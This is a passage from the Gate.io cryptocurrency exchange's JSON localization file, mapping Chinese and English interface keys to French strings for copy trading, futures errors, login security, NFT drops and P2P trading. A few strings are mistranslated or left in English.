conditions n'ont pas été remplies : le rendement du trader est de $0$%.","条件不符合，当前交易员总权益为$0$":"Disqualification car la valeur totale de vos actifs est de $0$ USDT.","条件不符合，当前带单胜率为$0$%":"Disqualification car votre taux de réussite est de $0$ %.","条件不符合，当前最大回撤为$0$%":"Disqualification car le drawdown maximal est de $0$ %.","条件不符合，带单人数在7天内未触及满员":"Disqualification car l'équipe dirigée par le trader principal ne s'est pas retrouvée au complet au cours des 7 derniers jours.","条件不符合，带单时间为$0$天":"Toutes les conditions n'ont pas été remplies : l'expérience du trader en tant que lead trader est de $0$ jours.","交易员总权益":"Total holdings only","带单收益率":"ROI en tant que trader principal","带单胜率":"Taux de réussite en tant que Lead Trader","带单人数在7天内至少一次触及满员":"Entièrement occupé au moins une fois au cours d'une période de 7 jours consécutifs","申请条件":"Qualifications","条件符合":"Qualifié","Enter":"Entrer","Profit/Loss Ratio":"Ratio profit/perte","Rise Percentage":"% de Hausse","Fall Percentage":"% de Chute","Profit Amount":"Montant du profit","Loss Amount":"Montant de la perte","Enter Price":"Saisir le prix","PNL Calculator":"Calcul profit et perte","打开加密货币之门，交易随时随地":"Passerelle vers les cryptomonnaies - Tradez n'importe où et n'importe quand","请选择分享以下信息":"Choose the information to share","新注册用户无门槛领取$100+$5500体验金":"New registers will get $100+$5500 experience fee for free","保存图片":"Download Picture","用户无合约账户":"Aucun compte à terme n'est activé pour le moment","没有匹配的对手单":"Aucun ordre de contrepartie correspondant","合约未找到":"Contrat introuvable","请求路径不存在":"Le chemin d'accès à la demande n'existe pas","委托超出风险限额":"Si vous passez cet ordre, votre position dépassera la limite de risque","余额不足":"Solde insuffisant","操作可能导致爆仓":"L'opération peut entraîner une liquidation","杠杆倍数设置过高":"L'effet de levier est trop élevé","杠杆倍数设置过低":"L'effet de levier est trop faible.","委托不存在":"L'ordre n'existe pas","委托已结束":"Ordre terminé","过多未完成的委托":"Trop d'ordres en attente","全仓不支持更新保证金":"La mise à jour de la marge n'est pas autorisée en modèle de marge croisée","仓位在强制平仓中":"La position est en cours de liquidation.","仓位正在平仓中":"La position est en cours de fermeture","仓位为空":"La position est vide.","保证金超过可调范围":"La marge dépasse la plage réglable","风险限额未按照步长调整":"La limite de risque ne s'ajuste pas en fonction de l'étape","超出最大风险限额":"Limite de risque maximale dépassée","风险限额设置过低":"La limite de risque est trop faible","下单价与标记价格相差过大":"Le prix de l'ordre est trop éloigné du mark price","下单数量超过上限":"La quantité d'ordre dépasse la limite supérieure","下单数量不足下限":"La quantité d'ordre n'atteint pas la limite inférieure","增加仓位时价格不能超过平仓价":"Lors de l'ajout de votre position, le point d'entrée moyen ne doit pas dépasser le prix de liquidation","减少仓位时价格不能超过破产价":"Lorsque vous réduisez votre position, le prix d'entrée moyen ne doit pas dépasser le prix de liquidation","被动委托会立即成交":"L'ordre Post Only sera immédiatement validé","只减仓委托会增加仓位":"L'ordre Reduce Only entraînera une augmentation de la position","当前合约市场处于下线过渡期，只允许创建只减仓委托或者平仓委托":"Le marché à terme est dans une période de transition avant sa mise hors ligne. Après cela, seuls les ordres de réduction ou de fermeture seront autorisés.","内部错误":"Erreur interne","服务当前忙":"Le service est occupé","GotoMarketSell":"Buy Primary Sales","Create/Bind Gate.io Account":"Créer et associer un nouveau compte Gate","A Google account can only be bound to one Gate.io account":"Un compte Google ne peut être associé qu'à un seul compte Gate.io","Bind an existing Gate account":"Lier un compte existant","Create a new Gate account":"Créer un nouveau compte","Not a Gate.io member":"Vous n'êtes pas membre de Gate.io","Bind Gate.io account":"Lien vers le compte Gate.io","bind account":"Lier","Log in now":"Se connecter","Set at least 8 characters password":"Votre mot de passe doit contenir au moins 8 caractères","password length rule":"Votre mot de passe doit contenir au moins $len$ caractères","Minimum 8 characters":"8 caractères minimum","Cannot contain E-mail":"Ne peut pas contenir d'adresse e-mail","Please enter a correct email address":"Veuillez saisir une adresse email correcte","Anti-phishing check":"Contrôle anti-hameçonnage","If this prompt is not displayed when logging in to Gate.io or the phishing code is wrong, please log out immediately and go to the official website to change the password":"Si ce message ne s'affiche pas ou si le code anti-hameçonnage est incorrect, veuillez arrêter immédiatement de vous connecter et rendez-vous sur le site officiel de Gate.io afin de modifier le mot de passe.","Make sure the following is the anti-phishing code you set":"Assurez-vous que ce code anti-hameçonnage est celui que vous avez défini.","Official website":"Site Web officiel","Deposit cryptocurrency to start trading":"Transférer de la cryptomonnaie sur votre compte","Deposit now":"Déposer maintenant","$0$ award":"$0$ Points","$0$ Bonus for the first deposit":"Bonus de $0$ pour le premier dépôt","Buy cryptocurrency with credit card":"Acheter de la cryptomonnaie avec une carte bancaire","In a flash":"Simple et rapide","Safe and quick purchase":"Effectuez un achat rapidement et en toute sécurité","Trade cryptocurrency by debit card or other payment methods":"Échangez des cryptomonnaies avec une carte de débit ou d'autres modes de paiement","Get $0$ extra for the first transaction":"Bonus de $0$ pour la première transaction","Ｗelcome to Gate.io !":"Bienvenue sur Gate.io !","The account or login password is incorrect":"Le compte ou le mot de passe de connexion est incorrect","Login failed":"Échec de la connexion","QR code expired":"Le QR code a expiré","Scan successfully":"Scanné avec succès","Confirm login on mobile":"Confirmer la connexion sur mobile","open the door to digital currency with you":"Effectuez des transactions n'importe quand, n'importe où – Gate.io","The two passwords do not match":"Les mots de passe ne sont pas identiques","Reset Your Password":"Réinitialisez votre mot de passe","Representation and C2C transactions are prohibited within 24 hours after password reset":"Les représentations et les transactions C2C sont interdites dans les 24 heures suivant la réinitialisation du mot de passe","Enter password again":"Saisissez à nouveau le mot de passe","Enter the new password again":"Saisir une nouvelle fois le nouveau mot de passe","Google verification code":"Code d'authentification Google","Confirm reset":"Réinitialiser","I have read and agree to the":"Recevoir","Already have an account":"Vous avez déjà un compte ?","Bonus for new sign ups":"Inscrivez-vous maintenant pour recevoir un bonus de bienvenue","$0$ at sign up, $1$ bonus after completing trades":"$0$ lors de l'inscription, $1$ de bonus après des transactions réussies","Win and share high rebate":"Invitez des amis et gagnez des récompenses","Share $0$ rebate and discount with friends after inviting them to sign up and trade":"Partagez avec vos proches une récompense de $0$ et une réduction sur les frais de transaction","Win $0$ bonus for first deposit":"Recevez $0$ lors du premier dépôt","Get $0$ once completing the first deposit":"Obtenez $0$ une fois le premier dépôt effectué","Your IP address is from a restricted area: $0$":"Votre adresse IP provient d'une région restreinte","Gate.io is unable to provide services and we apologize for any inconvenience caused":"Gate.io n'est pas en mesure de fournir ses services et nous nous excusons pour la gêne occasionnée","Currently restricted countries and regions are":"Les pays et régions actuellement soumis à restriction sont","I have read and understood all the tips above":"Recevoir","Reacquire":"renvoyer","Google Authenticator Code":"Code d'authentification Google","Step 1: Insert your Gate Ukey into the computer USB port":"Étape 1 : insérez votre clé Gate Ukey dans le port USB de l'ordinateur.","Step 2: After the blinking light comes on, insert your finger and touch the golden button":"Étape 2 : lorsqu'il clignote, touchez le bouton doré avec votre doigt.","E-mail verification":"Vérification de l'adresse e-mail","The verification code email may be judged as spam, please check it carefully":"L'e-mail du code de vérification peut être considéré comme un spam, veuillez également vérifier votre dossier de courrier indésirable.","Verification code has been sent to":"Code de vérification envoyé à","SMS verification code":"Code de vérification SMS","Email verification code":"Code de vérification de l'adresse e-mail","The verification code is sent to your mobile phone in the form of SMS, please pay attention to check":"Le code de vérification vous a été envoyé par SMS sur votre téléphone portable.","New account email verification":"Vérification de l'adresse e-mail du nouveau compte","Safety verificatio":"Vérification de sécurité","To ensure account security, please complete the following verification operations":"Pour votre sécurité, veuillez suivre les procédures de vérification suivantes :","send successfully":"Envoyé avec succès.","Send To":"Envoyer à","Did not receive verification code or is unavailabl":"Vous n'avez pas reçu le code de vérification ? Contactez-nous.","Unable to verify?":"Impossible de le vérifier ?","Please input your phone number":"Veuillez saisir votre numéro de téléphone","The account has been locked and will be automatically unlocked after 60 minutes":"Le compte a été verrouillé et sera automatiquement déverrouillé au bout de 60 minutes","The account or login password is incorrect, $0$ chances left. ":"Le nom du compte ou le mot de passe de connexion est incorrect. $0$ essais restants.","User Phone is taken. Please use another one":"Ce numéro de téléphone est déjà utilisé pour un autre compte. ","Batch Listing Tips":"La quantité pouvant être répertoriée par lots fait référence au nombre d'actifs que vous possédez sur le marché principal de la collection à laquelle appartient l'actif. Si la quantité à mettre en vente est déterminée, un certain nombre d'actifs seront sélectionnés au hasard parmi les actifs disponibles pour la mise en vente.","Mystery Box Campaign":"Campagne Boîte mystère","Snap Up":"Snap Up","Earn":"Earn","The NFT asset is a top-up single-copy asset and the batch can be listed":"Le NFT est un actif à copie unique complémentaire. Le lot peut être répertorié.","Standard Subaccount":"Sous-compte standard","Managed Subaccount":"Sous-compte géré","Set up trading markets for a managed subaccount":"Configurez des marchés de trading pour un sous-compte géré","Disconnect":"Déconnecter","Trading Permissions":"Autorisations de transaction","Trading Settings":"Paramètres de transaction","Connect To A Trading Team":"Se connecter à une équipe de transaction","The Trading Team's Profile ":"Profil de l'équipe de transaction ","Enter the trading team's account $0$ ":"Saisir le compte de l'équipe de transaction $0$ ","Verify The Trading Team's Information":"Vérifiez les informations de l'équipe de transaction","Upload":"Charger","Upload Agreements":"Chargez les contrats","Upload or drag files here. $0$ are supported":"Chargez ou faites glisser des fichiers ici. $0$ sont pris en charge","Files number limit":"Le nombre de fichiers dépasse la limite, qui est de $0$","File size limit":"La taille du fichier dépasse la limite, qui est de $0$","File type limit":"Le type de fichier $0$ n'est pas pris en charge","Connecting":"Connexion","Rejected":"Rejeté","Normal":"Normal","Disconnecting":"Déconnexion","Disconnected successfully":"Déconnexion réussie","Failed to disconnect":"Échec de la déconnexion","Supplementary margin":"Supplementary margin","Use the available balance of the documentary account":"Utiliser le solde disponible sur le compte de copy trading","Use the available balance of the spot account":"Use the available balance of the spot account","Additional documentary":"Additional documentary","Additional documentary amount":"Augmenter l'investissement","follow flag":"Copier à partir de zéro","Save documentary parameters":"Enregistrer","Additional documentary amount confirm":"The additional documentary amount is $0$ USDT, do you want to submit it?","copier available balance tips":"The available balance of the spot account is insufficient and cannot be added.","copier amount tips":"The documentary amount has reached the upper limit and cannot be added.","Keltner Channel":"Keltner Channel","Keltner Channel ATR tips":"Périodes ATR (Average-True Range) utilisées par le Keltner Channel","ATR multiplier":"Multiplicateur ATR","CCI ATR tips":"Périodes ATR utilisées par le CCI (Commodity Channel Index)","Keltner Channel description":"Utilisez le filtre CCI pour évaluer le marché. Lorsque la tendance des prix se stabilise, utilisez le Keltner Channel pour faire du swing trading et ainsi vendre à un prix élevé et acheter à bas prix.","Latest Feeds":"Dernières nouvelles","LIVE List":"Liste en temps réel","liquidation price spread ratio":"Le ratio d'écart entre le prix de liquidation et le mark price reflète le risque que la position soit liquidée après l'exécution de l'ordre en cours. Plus le ratio d'écart est proche de 0, plus le risque de liquidation est élevé. À l'inverse, plus le ratio d'écart est élevé, plus le risque de liquidation est faible.","margin related":"La marge est liée aux ordres non remplis et aux positions sur le marché actuel. Il n'est pas nécessaire d'augmenter la marge lors de la réduction de la position.","liquidation price reference":"Le prix de liquidation estimé est uniquement fourni à titre indicatif. La position actuelle sur le marché peut avoir une incidence sur le prix de liquidation estimé.","Estimated liquidation price":"Est. Liq. Prix","The gap liquidation price":"Écart de prix","The position leverage":"L'effet de levier de la position","Estimated return":"Retour estimé","About Gate NFT Launchpad":"À propos de Gate NFT Launchpad","What is Gate NFT Launchpad？":"Qu'est-ce que Gate NFT Launchpad ?","Gate NFT Launchpad Info":"Gate NFT Launchpad est un important marché dédié à l'émission d'œuvres NFT de haute qualité en collaboration avec des artistes, des PI populaires, des créateurs bien connus, des parties de projet, et bien d'autres. Il couvre toutes les catégories de NFT, notamment les œuvres d'art, les objets de collection, le metaverse, la musique, les films ou encore les jeux","Gate NFT Launchpad First":"Première plateforme mondiale centralisée dédiée aux drops de NFT, Gate NFT vise à promouvoir le développement efficace et à long terme du marché des NFT.","Gate NFT Launchpad Aims":"Gate NFT Launchpad a pour but d'offrir aux artistes et aux créateurs du monde entier un moyen pratique de réaliser des drops de NFT et de fournir aux utilisateurs et aux joueurs des projets NFT de grande qualité.","Gate NFT Launchpad Goods":"Gate NFT Launchpad apporte une solution efficace aux difficultés rencontrées par les artistes et les créateurs, leur permettant d'émettre des NFT à moindre coût tout en profitant de sa liquidité et de sa communauté","Be an issuer":"Devenir émetteur","Drops":"Drops","Gate NFT Launchpad":"Gate NFT Launchpad","Gate NFT Launchpad Unite":"Gate NFT s'associe, entre autres, à des artistes, des PI populaires, des créateurs bien connus afin de mettre en place un important marché de drops de NFT de haute qualité","Sold":"Vendu","Live":"En direct","Upcoming":"IMMINENT","About":"A propos","Enter_1":"Enter","Set the new password":"Définir le nouveau mot de passe","Important tip":"Conseil important","Freeze Tip":"Une fois que vous avez changé le mot de passe, les retraits et les transactions P2P seront désactivés pendant 24 heures. La vérification de connexion en 2 étapes sera activée automatiquement.","Gate Ukey device authentication":"Authentification du dispositif Gate Ukey","Safety verification":"Vérification de sécurité","User Agreement not checked":"Conditions d'utilisation non vérifiées","Invalid SMS verification code":"Code de vérification SMS non valide","Invalid Email verification code":"Code de vérification de l'adresse e-mail non valide","Invalid Gacode":"Code Google Authenticator non valide","PostDetailLimitPriceTips":"Post Only : Toujours ajouter de la liquidité au carnet d'ordres. Elle sera annulée si elle est immédiatement exécutée.","IOCDetailLimitPriceTips":"Ordre IOC (« Immediate Or Cancel ») : retirez toujours les liquidités du carnet d'ordres. Toute partie qui n'est pas automatiquement exécutée sera annulée.","Reward Center":"Vouchers","All":"Tout","LIVE":"LIVE","Trailers":"Bientôt disponible","History":"Historique","displayed iceberg":"Montant affiché de l'iceberg","Close all the positions":"Clôturer toutes les positions","High security":"Sécurité renforcée","High return rate":"Taux de rendement élevé","Flexible return":"Rendement flexible","Total assets":"Le total des actifs n'inclut pas le staking flexible et le cloud mining","total return":"Le rendement total n'inclut pas le cloud mining","Rich in variety":"Très varié","Return higher":"Rendement plus élevé","Period shorter":"Période plus courte","All products":"Tous les produits","Floating APR":"Taux d'intérêt annuel variable","Last APR":"Dernier taux d'intérêt annuel","Product type":"Type de produit","Advantage":"Avantage","Rich variety":"Terme fixe/flexible, prenant en charge les BTC, ETH et autres devises courantes","More fleibility":"La période est plus flexible et la période de verrouillage des coins dure 7 jours","Higher return":"Gains quotidienns sans frais induits, rendement annualisé de plus de 100 %","Ace Trader Program":"Programme Trader premium Gate.io","Become Ace Trader":"Become a Gate.io Ace Trader and turn your trading skills into income.","Join Gate.io Copy Trading":"Rejoignez Gate.io pour effectuer des opérations de copy trading et réaliser des transactions. Devenez trader principal pour lancer des copies qui seront suivies par d'autres. Les traders principaux peuvent gagner des commissions de performance supplémentaires. Obtenez le statut de Trader premium en en faisant la demande par le biais de ce canal.","Apply To Join":"Demander à adhérer","Gate.io Copy Trading":"Gate.io Copy Trading","How to initiate a copy":"Comment devenir trader principal ?","How to copy trading":"Comment effectuer des opérations de copy trading ?","Apply to become a trader":"Postuler pour devenir trader principal","Sign a documentary agreement":"Signer l'accord sur les Copy Trading","Apply will take 5 working days":"Une fois votre demande soumise, vous obtiendrez une réponse sous 5 jours ouvrables.","Sign the documentary agreement":"Sign the Copy Trading Agreement and you can copy trade immediately.","Review process":"Processus de révision","Choose a trader":"Choisir un trader principal","become a trader immediately":"Si votre demande est validée, vous en serez informé(e) par e-mail et vous obtiendrez immédiatement le statut de trader principal.","According to the performance":"Choisissez des traders principaux en fonction de leurs performances, de vos propres attentes et de votre goût du risque.","With single parameter setting":"Initialisation des paramètres du copy trading","Copy trading parameters setup":"Configuration des paramètres de copy trading","Clear the warehouse":"Avant d'initier une copie, vous devez fermer les positions, annuler les ordres et les plans, et terminer l'initialisation des paramètres de copy trading.","You can customize copy trading contracts and parameters.":"Vous pouvez personnaliser les contrats et les paramètres de copy trading.","Copy trading":"Copy Trading","Copy Trading":"Copy Trading","Trading Landing Start contract trading":"Lancer le copy trading. Les traders principaux peuvent recevoir leur commission de performance au lendemain de la clôture des positions de leurs copieurs.","Start contract trading":"Lancer le copy trading. Les traders principaux peuvent recevoir leur commission de performance au lendemain de la clôture des positions de leurs copieurs.","Follow the trader’s position changes":"Suivez les actions du trader principal, ouvrez et fermez automatiquement des positions et réalisez des bénéfices.","Nine Benefits for Ace Traders":"Nine Benefits for Ace Traders","Shares of income from copiers":"Frais de performance","Up to 15% of copiers‘ income":"Jusqu'à 15 % du revenu des copieurs","Up to percent% of copiers‘ income":"Jusqu'à $percent$ % du revenu des copieurs","Refer friends to earn":"Commissions pour l'invitation de nouveaux utilisateurs","Up to 40% of trading fees":"Jusqu'à 40 % des frais de transaction des nouveaux utilisateurs sous forme de commissions.","Fee reductions":"Réduction des frais","Lower fees for Ace Traders":"Réduction des frais pour As du Trading","More followers":"Plus d'adeptes","Maximize its visibility Attract":"Augmentation de la popularité et de nombreux nouveaux abonnés ciblés","Millions of Exposure":"Exposition aux réseaux sociaux","Exposures on official website":"Exposition sur les annonces officielles du site Web, sur la communauté et sur les réseaux sociaux comme Twitter, soit des millions de vues en perspective.","Service Upgrade":"Mise à niveau du service","Holiday Gifts":"Cadeaux de Noël, affiches personnalisées, etc.","Allowance":"BonusEst.","enjoy this benefit":"Bonus supplémentaire de 5 USDT pour les traders principaux dont les positions ont été copiées par un nouveau copieur. Maximum 10 USDT par trader principal. Uniquement disponible pour les 100 premiers traders premium.","subsidy exclusive activities":"Activités exclusives accompagnées de millions de subventions","Exclusive activities for Ace Traders":"Des activités exclusives avec d'énormes bonus prévus pour les traders premium.","Institutional Links":"Partenariat institutionnel","High-performing traders":"Les traders premium affichant d'excellentes performances ont la possibilité de participer aux plans d'investissement des institutions partenaires de Gate.","What do you need to do?":"En quoi êtes-vous qualifié(e) pour participer à ce programme ?","Become a high-quality trader":"1. Trader principal compétent, je suis capable de fournir et d'ajuster des stratégies que les copieurs pourront suivre.","Fan Guidance":"2. Guide pour les abonnés, je participe à des sessions de partage d'expérience en matière de copy trading et j'encourage davantage d'abonnés à y prendre part.","Customer service email address:":"Customer service email address:","Copy trading official Telegram group:":"Groupe Telegram officiel pour le copy trading :","Customer service Telegram account:":"Service clientèle du compte Telegram :","Not an Ace Trader":"Pas un Ace Trader","Ace Trader":"Prime de trader","Initialization Of Copy Trading":"Initialisation du Copy Trading","Set Up":"Configuration","Submit trader Profile":"Soumettre votre profil","please set the parameters first":"Vous n'avez pas terminé l'initialisation du copy trading, veuillez d'abord définir les paramètres.","Customer Service Email:":"Customer Service Email:","Anti-phishing tip":"Les criminels vont inciter les utilisateurs à ouvrir des URL de phishing similaires et à saisir des mots de passe, des SMS ou d'autres informations de sécurité avant de leur voler des fonds. Ainsi, à chaque fois que vous vous connectez, assurez-vous de le faire sur le site officiel et d'afficher correctement le code anti-hameçonnage que vous avez défini auparavant.","become an Ace Trader":"You have applied to become an Ace Trader. It will take about 5 working days to get the result. Thank you for your patience","have applied for an upgrade":"You have applied to become a trader via other channels. It will take about 5 working days to get the result. Thank you for your patience.","upgrade of your trader level":"You have applied for an upgrade of your trader level. It will take about 5 working days to get the result. Thank you for your patience.","Ace traders enjoy extra profits sharing.":"Les traders premium profitent de bénéfices supplémentaires.","Google Authenticator Tip":"Veuillez vous rendre sur Google Authenticator pour vérifier le mot de passe et le saisir","lower price, higher return":"the lower the price, the higher the potential return","higher price, higher return":"the higher the price, the higher the potential return","During, price always above":"The $coin$ price breaks above $max_price$, and always above $min_price$ during the period.","During, price always below":"The $coin$ price breaks below $min_price$, and always  below $max_price$ during the period.","During, price not always":"The $coin$ price breaks below $min_price$, or above $max_price$ during the period.","Calendar title":"$name$ launch & snap up projects","Sold Drops":"Drops vendus","Apply for Issuance":"Demande d'émission","download tips":"Jusqu'à 1 000 enregistrements historiques. Utilisez la fonction d'exportation et cliquez sur « Télécharger par lot » pour afficher plus de données.","download records":"Jusqu'à 1 000 enregistrements historiques à la fois.","Batch Download":"Téléchargement par lot","times left":"$numberOfTimes$ fois restantes","download instrument":"Vous recevrez un rappel par e-mail une fois que l'examen des données de facturation sera terminé. Le lien de téléchargement sera enregistré pendant 7 jours, veuillez effectuer le téléchargement dès que possible.","Application Time":"Heure de la demande","Application Period":"Période de la demande","Lending/Repayment History":"Historique des prêts/remboursements","Portfolio Margin Balance Tip":"La valeur en USD du portefeuille sur marge dans le portefeuille de compte sur marge. Solde du portefeuille sur marge = ∑(capitaux positifs x prix index x facteur d'ajustement) + ∑(capitaux négatifs x prix index) - perte de décote","Portfolio Initial Margin Level Tip":"Niveau de marge initiale du portefeuille = Solde de marge du portefeuille/marge initiale du portefeuille. Lorsque le niveau de marge est inférieur à 100 %, tous les ordres en cours de contrats, dont les positions existantes ne seront pas réduites, seront annulés","Portfolio Margin Account Desc":"Marge partagée entre le trading sur marge croisée et les futures perpétuels, convenant aux traders pro. ","Portfolio Margin Account Tip1":"Pour le compte de marge de portefeuille, la marge croisée pourrait être utilisée comme marge pour les contrats perpétuels BTC-M, USDT-M et USD-M ; Une fois utilisée, les contrats perpétuels concernés deviendront le mode de marge croisée.","Portfolio Margin Account Tip2":"Pour le compte de marge de portefeuille, la même évaluation du niveau de marge s'applique aux deux actifs de marge croisée, aux contrats perpétuels BTC-M, USDT-M et USD-M ; lorsqu'il y a des risques, les positions peuvent être réduites ou liquidées.","Portfolio Margin Account Share Desc":"Avec la marge partagée, l'actif du compte de trading à marge croisée pourrait être utilisé pour ouvrir une position sur le contrat perpétuel USDT-M et BTC-M, ce qui pourrait augmenter considérablement le taux d'utilisation de votre capital.","Account Unified Margin Tips":"En mode compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels en $0$ dans le compte - frais - actifs transférés hors du compte","Account Balance Tips":"En mode Compte de trading sur marge, le solde du compte = G&P réalisé des contrats perpétuels dans le compte - frais - actifs transférés hors du compte","Net Assets":"Actifs nets","Prices":"Prix","Cryptocurrency Prices by Market Cap":"Cours des cryptomonnaies par capitalisation","The today cryptocurrency market cap is $0$":"La capitalisation boursière actuelle des cryptomonnaies est de $0$","coins dominance percent":"La dominance du Bitcoin est à $0$ et celle d'Ethereum est à $1$","The trading volume in the last 24 hours is $0$":"Le volume de transaction au cours des dernières 24 heures est de $0$","Favorites":"Mes marchés","No favorite coins":"No favorite coins","Add Favorites":"Ajouter aux favoris","Start In":"Lancement dans","New":"Nouveau","Tradable":"Négociable","Gainers":"Gagnants","Losers":"Perdants","Trending coins":"Top des jetons","Other categories":"Autres catégories","How do we work":"Comment nous travaillons","See trendings":"Voir les tendances","Top gainers":"Gains les plus élevés","Click here to add more currencies":"Cliquez ici pour ajouter d'autres devises","time frame":"La période ne doit pas dépasser $days$ jours","login in to start":"Connectez-vous pour vous lancer","Join community":"Rejoindre la communauté","Join now":"Rejoindre","Open Orders":"Ordres en cours","Order history":"Historique des ordres","Limit Orders":"Limit/Market","Trigger Orders":"Déclencher des ordres","Multiple":"Multiple","Risk Profile":" Profil de risque","Sold out":"Épuisé","Deposit Acceleration":"Accélération des dépôts","plz enter txid":"Veuillez saisir l'ID de transaction correspondant à l'actif","Confirm Acceleration":"Confirmer","plz select type":"Veuillez sélectionner le type","Copy Mode":"Mode de copie","Auto-Copy":"Copie automatique","Customised":"Personnalisé","In this mode":"Dans ce mode, lorsque vous copiez l'ouverture d'une position, vous copiez avec le même pourcentage du solde disponible. Lorsque vous copiez la fermeture d'une position, vous fermez le même pourcentage de la position. Les autres paramètres seront entièrement copiés à partir du trader.","You are going to Auto-Copy":"Vous allez faire une copie automatique avec $amount$ USDT. Vous êtes certain de vouloir commencer à copier ?","Confirm your action":"Confirmez votre action","fully copy the trader‘s parameters":"Dans ce mode, vous copiez entièrement les paramètres du trader. Veuillez comprendre pleinement les risques encourus et faire preuve de prudence.","Copy the trader‘s leverage":"Copier l'effet de levier du trader","only with different fund amounts":"Dans ce mode, vous copierez tous les produits futures du lead trader disponibles à la copie et leurs paramètres respectifs (effet de levier, le margin mode et direction de trading), mais avec des montants de fonds différents. Lorsque le trader principal ouvre ou augmente une position, votre compte copiera avec le même pourcentage du solde disponible utilisé par le trader principal. Lorsque le trader principal réduit ou ferme une position, votre compte copiera pour fermer le même pourcentage de la position. De cette façon, votre retour sur investissement sera proche de celui du lead trader.","hint":"astuce","Hint":"Astuce","The sub-account you are currently logged in is prohibited from trading, and you can switch to the main account for trading":"The sub-account you are currently logged in is prohibited from trading. You can switch to the main account to trade.","switch account":"Changer de compte","Total trades":"Total des transactions","30 days trades":"Transactions au cours des 30 derniers jours","Avg release":"Temps moy","Mark":"Marché","Order Confirmation":"Confirmation de l'ordre","Enter the purchase quantity, the system will automatically match the best price":"Entrez la quantité à acheter et le moteur trouvera pour vous les ordres au meilleur prix","Enter the sell quantity, the system will automatically match the best price":"Entrez la quantité de vente et le moteur trouvera pour vous les ordres au meilleur prix.","confirm payment":"Paiement reçu","confirmed paid":"J'ai payé","For off-site transfer payment, click “I have paid” to inform the other party":"Une fois l'argent transféré au vendeur, cliquez sur « J'ai payé ».","After receiving payment from buyer, click “Confirm Payment”":"Une fois le paiement reçu de l'acheteur, cliquez sur « Paiement reçu »","get digital currency":"Obtenir l'actif numérique","successful transaction":"Réussite","After the seller “confirms the receipt”, the digital currency is automatically issued to your account":"Lorsque le vendeur clique sur « Paiement reçu », la actif numérique sera libérée et créditée sur votre compte","The system automatically deducts the digital currency, and the transaction is successful":"La actif numérique sera déduite du compte du vendeur et créditée sur le compte du client. La transaction a bien été effectuée.","Gate.io C2Ctransaction":"Commerce P2P Gate.io","Gate.io P2Ptransaction":"Trading P2P sur Gate.io","Peer-to-peer transactions between users, buyers over-the-counter transfer payments":"Effectuez vos transactions de gré à gré directement avec un autre utilisateur.","3 steps to buy digital currency":"Comment acheter l'actif numérique","3 steps to Sell digital currency":"Comment acheter l'actif numérique","What is $xxx$?":"$xxx$ : définition","Bitcoin is an innovative payment network and a new kind of money based on peer-tenn...":"Bitcoin est un réseau de paiement innovant et un nouveau type d’argent basé sur le peer-tenn...","Ethereum (ETH) is a decentralized platform that runs smart contracts: applicatioon con...":"Ethereum (ETH) est une plateforme décentralisée qui exécute des contrats intelligents : application con...","USDT is Tether dollars issued by https://tether.to":"L'USDT est une forme de dollars Tether émis par https://tether.to","Based on Scrypt algorithm, 60 seconds confirmation, 100,000,000,000+ Scrypt ...":"Basé sur l’algorithme Scrypt, confirmation de 60 secondes, + de 100 000 000 000 Scrypt ...","My Merchant Orders":"Mes ordres de marchand","Limits":"Limites","Pending Order Status":"État de l'ordre","Currency pair":"Paire de devises","Margin added successfully":"Marge ajoutée avec succès","futures_trade_bottom_position_pro":"Le G&P réalisé comprend les frais de financement, les frais de transaction ainsi que le G&P réalisé des positions réduite et fermée.","Hedge_Mode":"Mode Hedge","Hedge_Mode_desc":"Dans ce mode, un contrat peut prendre en charge un maximum de deux positions dans n'importe quelle direction. Lorsque le mode Marge isolée est activé, les marges des deux positions sont indépendantes.","Unrealized_PNL":"G et P non réalisé","futures_trade_bottom_tradehistory":"Historique des trades","Contracts":"Contrats","Parameters":"Paramètres","All Fiats":"Toutes les monnaies fiat","All Crypto":"Toutes les cryptomonnaies","All Types":"Tous les types","All Status":"Tous les statuts","Current Order":"Ordre actuel","get it":"obtenez","Set Fund Password":"Définir le mot de passe de fonds","Receive":"Recevoir","Fixed Price":"Prix fixé","Up1":"Haut","Down1":"Bas","Sell Price":"Prix de vente","Available Balance":"Solde disponible","Enter the Total":"Saisissez le total","future.orderbook.total":"Afficher Moy. & Somme","future.orderbook.buysell":"Quick Switch Achat/Vente","future.close.trigger":"Un ordre de sortie pour clôturer la position actuelle sera placé lorsque le prix de déclenchement sera atteint.","Level":"Niveau","Retail users enjoy quick P2P trades with merchants at zero trading fee.":"Les utilisateurs de détail bénéficient de transactions P2P rapides avec les commerçants sans frais de transaction.","Learn more about crypto":"En savoir plus sur les cryptomonnaies","Merchant Benefits":"Avantages pour les marchands","As a Verified merchant, you will enjoy the following benefits:":"En tant que marchand vérifié, vous bénéficierez des avantages suivants :","Zero Trading Fee":"Zero frais de transaction","24/7 Customer Service":"Service client 24 h/24 et 7 j/7","One-On-One Customer Service":"Service client personnalisé","Block Trade":"Transaction en bloc","Merchant Application":"Application pour les marchands","Add Email":"Saisir e-mail","Add Phone":"Saisir téléphone","Your questions will be taken care of timely":"Vos questions seront traitées sous peu","Sure":"OK","Recommended":"Recommandé","Previous":"Précédent","Other":"Autre","GateGlobalUABKYC":"Gate Global UAB KYC","Powered by Gate Global UAB":"*Créé par Gate Global UAB","Authorized devices":"Appareils autorisés","Devices":"Appareils","securityDevice.subTitle":"Ces appareils sont autorisés à se connecter à votre compte.","Login time":"Heure de connexion","IP address":"Adresse IP","Login place":"Lieu de connexion","Delete the device":"Supprimer l'appareil","delDeviceTip":"Votre utilisation habituelle de l'application sur l'appareil ne sera pas affectée après sa suppression.","Strategy Provider Recruitment Plan":"Plan de recrutement des fournisseurs de stratégies","become even more successful":"Monétisez votre réussite sur Gate.io pour gagner encore plus de succès","Apply Now":"Postuler","To better pool the strength of our community":"Pour mieux mettre en commun la force de notre communauté, apprendre des expériences passées et conseiller les traders débutants, nous invitons les influenceurs de la blockchain et KOL du secteur comme vous à nous rejoindre et mettre en place une communauté prospère de bots de stratégie. Rejoignez le rang des stars du strategy Bot de Gate.io of et participez à la diversification des stratégies.","Powerful data support":"Une prise en charge de données puissante","Diverse Strategies":"Stratégies variées","23 types of strategies":"Il existe actuellement 23 types de stratégies parmi lesquelles les utilisateurs peuvent choisir.","More tokens available":"Plus de tokens disponibles","Mainstream tokens available for strategy bot.":"Des jetons classiques disponibles pour les Bots","Recognition from users":"Reconnaissance de la part des utilisateurs","in our Strategy Bot community":"Plus de 2 milliards de dollars d'actifs et plus de 1,5 millions de stratégies disponibles dans notre communauté Strategy Bot.","A capable strategy provider":"1. 